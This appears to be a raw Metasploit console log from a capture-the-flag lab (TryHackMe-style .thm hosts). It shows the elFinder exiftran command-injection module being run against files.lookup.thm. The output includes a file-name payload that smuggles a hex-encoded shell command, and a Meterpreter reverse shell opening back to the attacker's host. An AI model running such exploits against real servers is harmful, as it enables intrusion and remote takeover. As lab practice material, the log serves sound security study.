 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set RHOSTS file
.lookup.thm
RHOSTS => file.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set RHOSTS file
s.lookup.thm
RHOSTS => files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set LHOST 10.6.
17.22
LHOST => 10.6.17.22
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > exploit
[*] Started reverse TCP handler on 10.6.17.22:4444
[*] Uploading payload 'VjETbTndT.jpg;echo 6370202e2e2f66696c65732f566a455462546e64542e6a7
0672a6563686f2a202e614c326d356a4b482e706870 |xxd -r -p |sh& #.jpg' (1957 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.aL2m5jKH.php) ...
[*] Sending stage (40004 bytes) to 10.10.107.235
[+] Deleted .aL2m5jKH.php
[*] Meterpreter session 1 opened (10.6.17.22:4444 -> 10.10.107.235:43328) at 2025-02-24 1
0:34:22 -0500
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file